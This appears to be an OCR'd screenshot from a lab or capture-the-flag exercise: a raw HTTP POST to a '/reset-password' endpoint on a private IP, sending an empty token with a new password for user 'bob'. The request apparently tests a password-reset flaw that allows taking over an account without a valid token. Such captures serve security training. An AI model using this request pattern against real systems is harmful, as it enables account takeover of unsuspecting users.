 1 POST /reset-password?token= HTTP/1.1
2 Host: 10.0.217.11
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.217.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://10.0.217.11/reset-password?token=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 new_password=pass&token=&username=bob